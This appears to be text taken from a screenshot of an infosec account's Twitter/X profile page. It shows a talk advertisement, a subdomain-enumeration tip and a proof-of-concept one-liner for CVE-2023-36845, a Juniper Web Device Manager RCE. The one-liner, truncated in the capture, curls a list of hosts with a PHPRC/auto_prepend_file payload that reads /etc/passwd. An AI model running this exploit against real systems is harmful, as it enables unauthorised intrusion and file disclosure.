 twitter.com/HackerGautam
8
Your Cyber Guy ⚡
2,772 posts
Following
Home
Explore
3
Notifications
Messages
Lists
Communities
Premium
Profile
More
Post
QWERTY
BY ROHIT GAUTAM
Talks About #Infosec, #Bugbounty,
#Pentesting, #Web3, #Cybersecurity
19th October’23
14:30 GMT
Register Now
https://securzy.io/
@SecurzyHQ
2
7
1,653
Your Cyber Guy ⚡ @HackerGautam · Sep 27
Do you know? You can do find subdomains using Wayback with 3 Steps ⚡
🔥
1️⃣ Download the script from Github (github.com/satyakami/Hack…)
2️⃣ Enter the domain name of the target website with script and run it.
3️⃣ This will give you a clean sorted list of subdomains.
5
25
2,413
Your Cyber Guy ⚡ @HackerGautam · Sep 26
CVE-2023-36845 One Liner ⚡🔥
Juniper Web Device Manager - RCE
POC:
cat file.txt| while read host do;do curl -sk "http://$host/?
PHPRC=/dev/fd/0" -X POST -d 'auto_prepend_file="/etc/passwd"'| grep -i
Sear
API
SECURITY
₹1999
₹499 $ 10
cybersecurity
cybersecurity
You might like
Renganathan
@IamRenganathan
Follow
MorningStar
@0xMstar
Follow
Bug Bounty Report...
@gregxsunday
Follow
Show more
What’s happening
Fashion · LIVE
Paris Fashion Week 2023
PARIS
FASHION
WEEK